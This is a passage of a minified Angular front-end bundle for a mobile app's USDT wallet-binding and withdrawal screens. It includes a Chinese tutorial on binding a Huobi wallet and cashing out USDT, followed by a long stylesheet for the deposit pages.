t=this,e=this.app,l=e.previous,o=e.previousQueue;this.common.showConfirm({title:"\u63d0\u793a",content:"\u662f\u5426\u8bbe\u7f6e\u4e3a\u9ed8\u8ba4\u63d0\u5e01\u94b1\u5305?",yes:function(){return B.__awaiter(t,void 0,void 0,(function(){var t,e,i;return B.__generator(this,(function(r){switch(r.label){case 0:return[4,this.user.modifyCurrencyAccount({id:n.id}).toPromise()];case 1:return t=r.sent(),i=t.msg,1e4===(e=t.status)&&(l&&(l.includes("/capital/withdraw")||o[0].includes("/capital/withdraw"))?this.router.navigate(["/capital/withdraw"],{queryParams:{type:this.type},replaceUrl:!0}):this.getUserUsdt()),this.message[1e4===e?"success":"error"](i),[2]}}))}))}})},n.prototype.addUsdt=function(){this.router.navigate(["/capital/set"],{replaceUrl:!0,queryParams:{type:this.type}})},n}(),zr=l.vb({encapsulation:2,styles:[],data:{}});function kr(n){return l.Tb(0,[(n()(),l.xb(0,0,null,null,1,"p",[],null,null,null,null,null)),(n()(),l.Rb(1,null,["\u5e01\u79cd\uff1a"," "]))],null,(function(n,t){n(t,1,0,t.parent.context.$implicit.currencyType)}))}function Jr(n){return l.Tb(0,[(n()(),l.xb(0,0,null,null,1,"p",[],null,null,null,null,null)),(n()(),l.Rb(1,null,["\u534f\u8bae\uff1a",""]))],null,(function(n,t){n(t,1,0,t.parent.context.$implicit.payAgreement)}))}function Ir(n){return l.Tb(0,[(n()(),l.xb(0,0,null,null,9,"li",[],[[2,"default",null]],[[null,"click"]],(function(n,t,e){var l=!0;return"click"===t&&(l=!1!==n.component.changeDefault(n.context.$implicit)&&l),l}),null,null)),(n()(),l.xb(1,0,null,null,2,"h3",[],null,null,null,null,null)),(n()(),l.xb(2,0,null,null,0,"img",[],[[8,"src",4]],null,null,null,null)),(n()(),l.Rb(3,null,[" "," "])),(n()(),l.mb(16777216,null,null,1,null,kr)),l.wb(5,16384,null,0,m.m,[l.R,l.N],{ngIf:[0,"ngIf"]},null),(n()(),l.mb(16777216,null,null,1,null,Jr)),l.wb(7,16384,null,0,m.m,[l.R,l.N],{ngIf:[0,"ngIf"]},null),(n()(),l.xb(8,0,null,null,1,"p",[],null,null,null,null,null)),(n()(),l.Rb(9,null,["\u6536\u6b3e\u5730\u5740\uff1a",""]))],(function(n,t){n(t,5,0,t.context.$implicit.currencyType),n(t,7,0,t.context.$implicit.payAgreement)}),(function(n,t){var e=t.component;n(t,0,0,1===t.context.$implicit.isDefault),n(t,2,0,t.context.$implicit.logoAddress),n(t,3,0,t.context.$implicit.walletType),n(t,9,0,e.hideInfomation(t.context.$implicit.walletAddress,4,6))}))}function Sr(n){return l.Tb(0,[(n()(),l.xb(0,0,null,null,4,"li",[["class","add"]],null,[[null,"click"]],(function(n,t,e){var l=!0;return"click"===t&&(l=!1!==n.component.addUsdt()&&l),l}),null,null)),(n()(),l.xb(1,0,null,null,1,"i",[["nz-icon",""],["nzTheme","outline"],["nzType","plus-circle"]],null,null,null,null,null)),l.wb(2,2834432,null,0,Z.a,[Z.c,l.k,l.F,J.a],{nzType:[0,"nzType"],nzTheme:[1,"nzTheme"]},null),(n()(),l.xb(3,0,null,null,1,"p",[],null,null,null,null,null)),(n()(),l.Rb(-1,null,["\u65b0\u589e\u6570\u5b57\u8d27\u5e01\u94b1\u5305"]))],(function(n,t){n(t,2,0,"plus-circle","outline")}),null)}function Tr(n){return l.Tb(0,[(n()(),l.xb(0,0,null,null,5,"div",[["class","bank-list usdt-list"]],null,null,null,null,null)),(n()(),l.xb(1,0,null,null,4,"ul",[],null,null,null,null,null)),(n()(),l.mb(16777216,null,null,1,null,Ir)),l.wb(3,278528,null,0,m.l,[l.R,l.N,l.t],{ngForOf:[0,"ngForOf"]},null),(n()(),l.mb(16777216,null,null,1,null,Sr)),l.wb(5,16384,null,0,m.m,[l.R,l.N],{ngIf:[0,"ngIf"]},null)],(function(n,t){var e=t.component;n(t,3,0,e.usdt),n(t,5,0,e.usdt.length<5)}),null)}function Ar(n){return l.Tb(0,[(n()(),l.xb(0,0,null,null,3,"app-mobile-header",[],null,null,null,ae.b,ae.a)),l.wb(1,4833280,null,0,ue.a,[b.a,C.a,en.a,b.p,ce.a,m.i,ge.a,F.g,se.a,h.a,m.w,pe.a,T.a,tn.a,l.k,de.a],null,null),(n()(),l.xb(2,0,null,1,1,"a",[["class","usdt-icon-header"],["reorient",""]],null,[[null,"click"]],(function(n,t,e){var o=!0;return"click"===t&&(o=!1!==l.Jb(n,3).onClick(e)&&o),o}),null,null)),l.wb(3,81920,null,0,Rt,[l.k,C.a,tn.a,A.a,b.p],{reorient:[0,"reorient"]},null),(n()(),l.mb(16777216,null,null,1,null,Tr)),l.wb(5,16384,null,0,m.m,[l.R,l.N],{ngIf:[0,"ngIf"]},null),(n()(),l.xb(6,0,null,null,6,"ol",[["class","g-tips"]],null,null,null,null,null)),(n()(),l.xb(7,0,null,null,1,"dt",[],null,null,null,null,null)),(n()(),l.Rb(-1,null,["\u6e29\u99a8\u63d0\u9192"])),(n()(),l.xb(9,0,null,null,3,"dd",[],null,null,null,null,null)),(n()(),l.Rb(-1,null,["\u6570\u5b57\u8d27\u5e01\u94b1\u5305\u53d6\u6b3e\u6700\u591a\u53ea\u80fd\u7ed1\u5b9a"])),(n()(),l.xb(11,0,null,null,1,"em",[],null,null,null,null,null)),(n()(),l.Rb(-1,null,["5\u4e2a\u94b1\u5305"]))],(function(n,t){var e=t.component;n(t,1,0),n(t,3,0,""),n(t,5,0,e.usdt.length>0)}),null)}function Lr(n){return l.Tb(0,[(n()(),l.xb(0,0,null,null,1,"app-mobile-capital-wallet-list",[],null,null,null,Ar,zr)),l.wb(1,114688,null,0,vr,[h.a,en.a,F.g,b.p,pe.a,de.a],null,null)],(function(n,t){n(t,1,0)}),null)}var Rr=l.tb("app-mobile-capital-wallet-list",vr,Lr,{},{},[]),Br=e("JzE0"),Gr=e("OiR+"),Nr=function(){function n(n){this.config=n,this.tutorialList=[{title:"\u7ed1\u5b9a\u706b\u5e01\u94b1\u5305\u6559\u7a0b",content:[{step:'1. \u6253\u5f00\u706b\u5e01APP\uff08\u706b\u5e01APP\u4e0b\u8f7d\u5730\u5740\uff1a<a href="https://m.huobi.vc/zh-cn/download/">https://m.huobi.vc/zh-cn/download/</a>\uff09\uff0c\u70b9\u51fb\u6ce8\u518c\u5e76\u9009\u62e9\u201c\u624b\u673a\u6ce8\u518c\u201d\u6216\u8005\u201c\u90ae\u7bb1\u6ce8\u518c\u201d',img:this.config.baseMobileImgUrl+"image/rule/usdt_rule_wallet_01.jpg"},{step:"2. \u9996\u9875\u70b9\u51fb\u201c\u8d44\u4ea7\u201d\uff1b",img:this.config.baseMobileImgUrl+"image/rule/usdt_rule_wallet_02.jpg"},{step:"3. \u70b9\u51fb\u201c\u5145\u5e01\u201d\uff1b",img:this.config.baseMobileImgUrl+"image/rule/usdt_rule_wallet_03.jpg"},{step:"4. \u9009\u62e9\u5e01\u79cd\uff1b",img:this.config.baseMobileImgUrl+"image/rule/usdt_rule_wallet_04.jpg"},{step:"5. \u9009\u62e9\u534f\u8bae\u5e76\u4e14\u590d\u5236\u94b1\u5305\u5730\u5740\uff1b",img:this.config.baseMobileImgUrl+"image/rule/usdt_rule_wallet_05.jpg"},{step:"6. \u8fd4\u56de"+this.config.platformName+"\u7f51\u7ad9\u8fdb\u884c\u7ed1\u5b9a\u6570\u5b57\u8d27\u5e01\u94b1\u5305\u4fe1\u606f\u5373\u53ef\uff1b",img:this.config.baseMobileImgUrl+"image/rule/usdt_rule_wallet_06.jpg"}]},{title:"\u706b\u5e01\u7f51\u63d0\u73b0\u6559\u7a0b",content:[{step:"1. \u767b\u5f55"+this.config.platformName+"\u7f51\u7ad9\u8d26\u53f7\uff0c\u70b9\u51fb"+this.config.platformName+"\u7f51\u7ad9\u4e2d\u7684\u53d6\u6b3e\u6309\u94ae\u8fdb\u884c\u53d6\u6b3e\u64cd\u4f5c",img:this.config.baseMobileImgUrl+"image/rule/usdt_rule_hb_01.jpg"},{step:'2. \u6253\u5f00\u706b\u5e01APP\uff08\u706b\u5e01APP\u4e0b\u8f7d\u5730\u5740\uff1a<a href="https://m.huobi.vc/zh-cn/download/">https://m.huobi.vc/zh-cn/download/</a>\uff09\uff0c\u70b9\u51fb\u5e95\u90e8\u7684 \u4ea4\u6613\u2014\u2014\u6cd5\u5e01',img:this.config.baseMobileImgUrl+"image/rule/usdt_rule_hb_02.jpg"},{step:"3. \u70b9\u51fb\u201c\u6211\u8981\u5356\u201d\uff0c\u82e5\u60a8\u7684\u8d44\u91d1\u6ca1\u6709\u5212\u8f6c\u5230\u6cd5\u5e01\u8d26\u6237\uff0c\u7cfb\u7edf\u4f1a\u63d0\u793a\u4f60\u5212\u8f6c",img:this.config.baseMobileImgUrl+"image/rule/usdt_rule_hb_03.jpg"},{step:"4. \u5212\u8f6c\u540e\uff0c\u518d\u6b21\u70b9\u51fb\u6211\u8981\u5356\uff0c\u8fd9\u91cc\u53ef\u4ee5\u770b\u5230\u5f88\u591a\u6b63\u5728\u6536\u8d2dUSDT\u7684\u5e7f\u544a\u5546\uff1b\u5982\u679c\u60a8\u6ca1\u6709\u76f8\u5e94\u7684\u63d0\u73b0\u65b9\u5f0f\uff0c\u7cfb\u7edf\u4f1a\u63d0\u793a\u4f60\u6dfb\u52a0",img:this.config.baseMobileImgUrl+"image/rule/usdt_rule_hb_04.jpg"},{step:"5. \u6dfb\u52a0\u63d0\u73b0\u65b9\u5f0f\uff0c\u6709\u94f6\u884c\u5361\u3001\u652f\u4ed8\u5b9d\u3001\u5fae\u4fe1\u7b49",img:this.config.baseMobileImgUrl+"image/rule/usdt_rule_hb_05.jpg"},{step:"6. \u6700\u540e\u8f93\u5165\u8981\u5356\u51fa\u7684USDT\u5e01\u7684\u6570\u91cf\u5c31\u53ef\u4ee5\u4e86\uff0c\u4e0b\u5355\u540e\uff0c\u7b49\u5f85\u51e0\u5206\u949f\u5c31\u5230\u8d26\u4e86\uff0c\u53ca\u65f6\u770b\u4e0b\u81ea\u5df1\u7684\u6536\u6b3e\u8d26\u6237\uff0c\u786e\u8ba4\u6536\u5230\u540e\uff0c\u518d\u56de\u6765\u70b9\u51fb\u786e\u8ba4\u5373\u53ef",img:this.config.baseMobileImgUrl+"image/rule/usdt_rule_hb_06.jpg"}]}]}return n.prototype.ngOnInit=function(){},n}(),Fr=l.vb({encapsulation:0,styles:[['body[_ngcontent-%COMP%], html[_ngcontent-%COMP%]{height:100%;width:100%;overflow:hidden}html[_ngcontent-%COMP%]{padding-top:env(safe-area-inset-top)}.isArgee[_ngcontent-%COMP%]{position:absolute!important;line-height:.5rem!important;background:#fff!important;padding:0 .1rem!important;border-radius:.06rem!important;left:-.15rem!important;top:0!important;margin-top:-.6rem!important;margin-left:0!important;box-shadow:0 .02rem .02rem .02rem rgba(0,0,0,.1)!important;transform:scale(.9);white-space:nowrap;z-index:10}.isArgee[_ngcontent-%COMP%]:before{content:"!";color:#fff!important;display:inline-block;line-height:.3rem;width:.3rem;text-align:center;height:.3rem;border-radius:100%;border:0;background-color:#d20d0d}.isArgee[_ngcontent-%COMP%]:after{position:absolute;content:"\u25c6";text-shadow:.06rem 0 .02rem rgba(0,0,0,.1);z-index:0;transform:rotate(90deg);color:#fff;bottom:-.23rem;font-size:.34rem;left:.05rem}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]{background:#930008;box-shadow:0 .08rem .24rem rgba(0,0,0,.15);border-radius:.15rem}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-close[_ngcontent-%COMP%]   .ant-modal-close-x[_ngcontent-%COMP%]{width:.84rem;height:.84rem;display:flex;justify-content:center;align-items:center;color:#fff}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-header[_ngcontent-%COMP%]{padding:.22rem;background-color:transparent;border:none}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-header[_ngcontent-%COMP%]   .ant-modal-title[_ngcontent-%COMP%]{font-size:.36rem;color:#fff;display:flex;align-items:center;font-weight:500}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-header[_ngcontent-%COMP%]   .ant-modal-title[_ngcontent-%COMP%]   i[_ngcontent-%COMP%]{margin-right:.1rem}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-header[_ngcontent-%COMP%]   .ant-modal-title[_ngcontent-%COMP%]   i.anticon-question-circle[_ngcontent-%COMP%]{color:#d20d0d}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-header[_ngcontent-%COMP%]   .ant-modal-title[_ngcontent-%COMP%]   i.anticon-check-circle[_ngcontent-%COMP%]{color:#3bb740}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-header[_ngcontent-%COMP%]   .ant-modal-title[_ngcontent-%COMP%]   i.anticon-info-circle[_ngcontent-%COMP%]{color:#fdd334}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-header[_ngcontent-%COMP%]   .ant-modal-title[_ngcontent-%COMP%]   i.anticon-warning[_ngcontent-%COMP%]{color:#d20d0d}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-body[_ngcontent-%COMP%]{padding:.25rem;color:#fff}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-body[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]{display:flex;justify-content:center;align-items:center;min-height:1rem;color:#fff}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-body[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   i[_ngcontent-%COMP%]{width:.7rem;height:.7rem;margin-right:.5rem;background-size:cover}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-body[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   i.warning[_ngcontent-%COMP%]{background-image:url(/mobileCFPB/image/user_img/icon_window_caveat.png)}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-body[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   i.success[_ngcontent-%COMP%]{background-image:url(/mobileCFPB/image/user_img/icon_window_success.png)}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-body[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]{flex:1;color:#fff;font-size:.28rem;line-height:.36rem}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-footer[_ngcontent-%COMP%]{display:flex;width:100%;height:.86rem;margin:0;padding:0;border:0}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-footer[_ngcontent-%COMP%]   button[_ngcontent-%COMP%]{flex:1;height:100%;margin:0;border-radius:0;box-sizing:border-box}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-footer[_ngcontent-%COMP%]   button[_ngcontent-%COMP%]:first-child{border-bottom-left-radius:.15rem}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-footer[_ngcontent-%COMP%]   button[_ngcontent-%COMP%]:last-child{border-bottom-right-radius:.15rem}nz-modal[_ngcontent-%COMP%]   .bank-tips-modal[_ngcontent-%COMP%]{top:4rem}nz-modal[_ngcontent-%COMP%]   .bank-tips-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]{border-radius:.15rem}nz-modal[_ngcontent-%COMP%]   .bank-tips-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .modal-body[_ngcontent-%COMP%]{display:flex;align-items:center}nz-modal[_ngcontent-%COMP%]   .bank-tips-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .modal-body[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{width:.72rem;height:.72rem;margin:0 .3rem}.ant-form-item-label[_ngcontent-%COMP%] > label[_ngcontent-%COMP%]::after{content:""}main[_ngcontent-%COMP%]{height:100%;width:100%;overflow-x:hidden;overflow-y:auto;background-color:#470104;-webkit-overflow-scrolling:touch;display:block}main.home[_ngcontent-%COMP%]{background:#470104}main.allowed-scrolling[_ngcontent-%COMP%]{overflow-y:hidden!important}main.relative[_ngcontent-%COMP%]{position:relative}.footer-placeholder[_ngcontent-%COMP%]{width:100%;height:1rem}.ant-btn[_ngcontent-%COMP%]{line-height:1;transition:none}.ant-btn[_ngcontent-%COMP%]:active > span[_ngcontent-%COMP%], .ant-btn[_ngcontent-%COMP%]:focus > span[_ngcontent-%COMP%]{position:unset}.ant-btn.ant-btn-lg[_ngcontent-%COMP%]{height:.72rem}.ant-btn.ant-btn-default[_ngcontent-%COMP%], .ant-btn.ant-btn-default[_ngcontent-%COMP%]:focus, .ant-btn.ant-btn-default[_ngcontent-%COMP%]:hover{color:#fdd334;background-color:transparent;border-color:#fdd334}.ant-btn.ant-btn-default.ant-btn-round[_ngcontent-%COMP%], .ant-btn.ant-btn-default[_ngcontent-%COMP%]:focus.ant-btn-round, .ant-btn.ant-btn-default[_ngcontent-%COMP%]:hover.ant-btn-round{background:url(/mobileCFPB/image/login/Loginbutton02.png) center/100% 100% no-repeat;border-color:#666;color:#fdd334}.ant-btn.ant-btn-primary[_ngcontent-%COMP%], .ant-btn.ant-btn-primary[_ngcontent-%COMP%]:focus, .ant-btn.ant-btn-primary[_ngcontent-%COMP%]:hover{color:#470104;font-size:.34rem;background:#fdd334;border-color:#fdd334}.ant-btn.ant-btn-primary.other-color[_ngcontent-%COMP%], .ant-btn.ant-btn-primary[_ngcontent-%COMP%]:focus.other-color, .ant-btn.ant-btn-primary[_ngcontent-%COMP%]:hover.other-color{background:#fdd334;border:none}.ant-btn.ant-btn-primary.ant-btn-round[_ngcontent-%COMP%], .ant-btn.ant-btn-primary[_ngcontent-%COMP%]:focus.ant-btn-round, .ant-btn.ant-btn-primary[_ngcontent-%COMP%]:hover.ant-btn-round{background:url(/mobileCFPB/image/login/Loginbutton.png) center/100% 100% no-repeat;border:none;color:#470104}.ant-btn[disabled][_ngcontent-%COMP%]{opacity:.8;filter:grayscale(100%)}.ant-btn[disabled].ant-btn-round[_ngcontent-%COMP%]{background:url(/mobileCFPB/image/login/Loginbutton03.png) center/100% 100% no-repeat;border:none}.ant-btn[disabled].ant-btn-round[_ngcontent-%COMP%]:hover{background:url(/mobileCFPB/image/login/Loginbutton03.png) center no-repeat}.ant-switch[_ngcontent-%COMP%]{background-color:#ccc}.ant-switch.ant-switch-checked[_ngcontent-%COMP%]{background-color:#fdd334}.ant-switch.ant-switch-checked[_ngcontent-%COMP%]   .ant-switch-inner[_ngcontent-%COMP%]{color:#470104}input[_ngcontent-%COMP%]{caret-color:#999;color:#999}input[_ngcontent-%COMP%]:focus, input[_ngcontent-%COMP%]:hover{border-color:#b58282;outline:0;box-shadow:none}input[_ngcontent-%COMP%]::-moz-placeholder{color:#ccc}input[_ngcontent-%COMP%]::placeholder{color:#ccc}input.ant-input[_ngcontent-%COMP%]:focus, input.ant-input[_ngcontent-%COMP%]:hover{border-color:#b58282;border-right-width:0;outline:0;box-shadow:none}.g-title[_ngcontent-%COMP%]{height:.8rem;color:#fff;box-sizing:border-box;padding-left:.2rem;font-size:.28rem;text-align:left;line-height:.8rem;border-bottom:1px solid #b58282;font-weight:700}.warp-tips[_ngcontent-%COMP%]{font-size:.22rem;line-height:.4rem;padding:6px 11px;color:#ccc}.warp-tips.warning[_ngcontent-%COMP%]{color:#d20d0d}.ant-input-group-wrapper[_ngcontent-%COMP%]{min-height:.88rem;border-bottom:1px solid #b58282;background-color:#930008;display:block}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]{display:flex;justify-content:space-between;align-items:center;min-height:.88rem}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   .ant-input-group-addon[_ngcontent-%COMP%]{color:#fff;border:0;background-color:transparent;width:auto}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   .ant-input-group-addon[_ngcontent-%COMP%]:last-child{padding:0;margin:0 .15rem 0 .05rem}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   .ant-input-group-addon[_ngcontent-%COMP%]   i[nztype=right][_ngcontent-%COMP%]{color:#fdd334}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   .ant-input-group-addon[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{height:1.2rem;vertical-align:middle;margin:.1rem 0}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   .ant-input-group-text[_ngcontent-%COMP%]{text-align:right;color:#fff;width:100%;padding:0}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   .ant-input-group-text.beware[_ngcontent-%COMP%]{color:#fdd334}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   .ant-input-group-text.beware[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]{display:inline-block;width:1.8rem;margin-top:.1rem;overflow:hidden;white-space:nowrap;text-overflow:ellipsis}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   .ant-input-group-text.emphasize[_ngcontent-%COMP%], .ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   .ant-input-group-text.money[_ngcontent-%COMP%]{color:#fdd334}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   .ant-input-group-text[_ngcontent-%COMP%]   .usdt-icon[_ngcontent-%COMP%]{position:absolute;width:.5rem;height:.5rem;margin-left:-.6rem;top:50%;margin-top:-.25rem}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   .ant-input-group-text[_ngcontent-%COMP%]:last-child{padding-right:.25rem}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   input[_ngcontent-%COMP%]{border:0;text-align:right;width:100%;padding:0 .2rem;line-height:1;background-color:transparent;color:#fff;font-size:.24rem}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   input.beware[_ngcontent-%COMP%], .ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   input.money[_ngcontent-%COMP%]{color:#fdd334}.submit-wrapper[_ngcontent-%COMP%]{margin:0 .5rem;height:1.6rem;display:flex;align-items:center;justify-content:center}.submit-wrapper.column[_ngcontent-%COMP%]{margin:.5rem;height:auto;flex-direction:column}.submit-wrapper.column[_ngcontent-%COMP%] > button[_ngcontent-%COMP%]:last-child{margin-top:.25rem}.submit-wrapper.inline[_ngcontent-%COMP%]   button[_ngcontent-%COMP%]{width:35%}.submit-wrapper.inline[_ngcontent-%COMP%]   button[_ngcontent-%COMP%]:last-child{margin-left:.5rem}.g-tips[_ngcontent-%COMP%]{padding:.25rem .4rem;list-style-type:demical}.g-tips[_ngcontent-%COMP%]   dt[_ngcontent-%COMP%]{font-size:.28rem;color:#d20d0d;line-height:2.1}.g-tips[_ngcontent-%COMP%]   dd[_ngcontent-%COMP%]{font-size:.24rem;color:#ccc;line-height:1.8;text-align:justify}.g-tips[_ngcontent-%COMP%]   dd[_ngcontent-%COMP%]   a[_ngcontent-%COMP%], .g-tips[_ngcontent-%COMP%]   dd[_ngcontent-%COMP%]   em[_ngcontent-%COMP%]{color:#fdd334}.g-tips[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]{font-size:.24rem;color:#ccc;line-height:1.8;text-align:justify;margin-left:.25rem}.g-tips[_ngcontent-%COMP%]   li.waring[_ngcontent-%COMP%]{color:#d20d0d;font-size:.26rem;line-height:1.6}.g-tips[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   a[_ngcontent-%COMP%]{color:#fdd334}.g-tips[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   em[_ngcontent-%COMP%]{color:#d20d0d}.no-way[_ngcontent-%COMP%]{height:2.4rem;border-radius:.1rem;margin:.3rem;font-size:.3rem;display:flex;justify-content:center;align-items:center;color:#ccc;background-color:#930008}.customer-link[_ngcontent-%COMP%]{color:#d20d0d;padding-left:.1rem}.select-deposit-way[_ngcontent-%COMP%]{position:relative;width:100%;text-align:center;height:.8rem;line-height:.8rem;box-sizing:border-box;border-bottom:1px solid #b58282;color:#ccc;font-size:.26rem}.select-deposit-way[_ngcontent-%COMP%]   .usdt-icon[_ngcontent-%COMP%]{position:absolute;width:.4rem;height:.4rem;margin-left:-.6rem;top:50%;margin-top:-.2rem}.select-title[_ngcontent-%COMP%]{color:#fff;font-size:.36rem;font-weight:600;margin:.2rem 0}.select-title[_ngcontent-%COMP%]   .anticon[_ngcontent-%COMP%]{color:#b58282;position:absolute;top:.2rem;right:0}.select-wallet[_ngcontent-%COMP%]{text-align:left;padding:0 .7rem}.wallet-active[_ngcontent-%COMP%]{background:#fdd334;color:#470104;border-radius:.08rem}.select-active[_ngcontent-%COMP%]{color:#fdd334;font-size:.36rem}.warning-inline[_ngcontent-%COMP%]{color:#d20d0d;padding:.25rem;font-size:.22rem;line-height:1.8}.deposit-payer[_ngcontent-%COMP%]{background:#930008;padding:0 .15rem}.deposit-payer.border-bottom[_ngcontent-%COMP%]{border-bottom:1px solid #b58282}.deposit-payer[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{width:calc(100% - .2rem);margin:.25rem .1rem 0}.deposit-payer[_ngcontent-%COMP%]   .lottery[_ngcontent-%COMP%]{display:flex;justify-content:flex-start;align-items:center;height:auto;flex-wrap:wrap;padding-bottom:.25rem}.deposit-payer[_ngcontent-%COMP%]   .lottery[_ngcontent-%COMP%]   .deposit-list[_ngcontent-%COMP%]{width:calc((100vw - 1.5rem)/ 3);height:.8rem;border-radius:.08rem;display:flex;justify-content:flex-start;align-items:center;font-size:.24rem;border:1px solid #ccc;margin:.25rem .1rem 0;color:#ccc}.deposit-payer[_ngcontent-%COMP%]   .lottery[_ngcontent-%COMP%]   .deposit-list[_ngcontent-%COMP%]   dl[_ngcontent-%COMP%]   dt[_ngcontent-%COMP%]{margin-top:.04rem}.deposit-payer[_ngcontent-%COMP%]   .lottery[_ngcontent-%COMP%]   .deposit-list[_ngcontent-%COMP%]   dl[_ngcontent-%COMP%]   dd[_ngcontent-%COMP%]{transform:scale(.8);margin-left:-.14rem;margin-top:.04rem}.deposit-payer[_ngcontent-%COMP%]   .lottery[_ngcontent-%COMP%]   .deposit-list[_ngcontent-%COMP%]   .circle[_ngcontent-%COMP%]{width:.28rem;height:.28rem;border-radius:100%;margin:0 .06rem 0 .1rem;background-image:url(/mobileCFPB/image/user_img/icon_pay_select.png);background-repeat:no-repeat;background-position:50% 50%;background-size:contain}.deposit-payer[_ngcontent-%COMP%]   .lottery[_ngcontent-%COMP%]   .deposit-list[_ngcontent-%COMP%]   .circle[_ngcontent-%COMP%] > img[_ngcontent-%COMP%]{width:100%;margin:0;padding:0}.deposit-payer[_ngcontent-%COMP%]   .lottery[_ngcontent-%COMP%]   .deposit-list.active[_ngcontent-%COMP%]{color:#fdd334;border-color:#fdd334}.deposit-payer[_ngcontent-%COMP%]   .lottery[_ngcontent-%COMP%]   .deposit-list.blue[_ngcontent-%COMP%], .deposit-payer[_ngcontent-%COMP%]   .lottery[_ngcontent-%COMP%]   .deposit-list.green[_ngcontent-%COMP%]{background-image:url(/mobileCFPB/image/user_img/icon_pay_kmzf_wx.png);background-repeat:no-repeat;background-position:50% 50%;background-size:100% 100%;border:0}.deposit-payer[_ngcontent-%COMP%]   .lottery[_ngcontent-%COMP%]   .deposit-list.blue[_ngcontent-%COMP%]{background-image:url(/mobileCFPB/image/user_img/icon_pay_kmzf_zfb.png)}.deposit-amount[_ngcontent-%COMP%]{border-bottom:1px solid #b58282;box-sizing:border-box;overflow:hidden;height:auto;background:#930008}.deposit-amount[_ngcontent-%COMP%]   .fixed-amount[_ngcontent-%COMP%]{padding:.2rem .3rem;box-sizing:border-box}.deposit-amount[_ngcontent-%COMP%]   .fixed-amount[_ngcontent-%COMP%]   .amount[_ngcontent-%COMP%]{display:flex;justify-content:center;align-items:center;height:1rem}.deposit-amount[_ngcontent-%COMP%]   .fixed-amount[_ngcontent-%COMP%]   .amount[_ngcontent-%COMP%]   .amount-btn[_ngcontent-%COMP%]{width:90%;color:#ccc;border:1px solid #ccc}.deposit-amount[_ngcontent-%COMP%]   .fixed-amount[_ngcontent-%COMP%]   .amount[_ngcontent-%COMP%]   .btn-active[_ngcontent-%COMP%]{color:#470104;background:#fdd334;border-color:#fdd334}.bank-list[_ngcontent-%COMP%]{padding:.3rem 0}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]{position:relative;display:flex;flex-direction:column;align-items:flex-start;justify-content:center;width:100%;height:2.6rem;padding-left:.8rem;margin-bottom:.2rem;background:#930008;border:1px solid 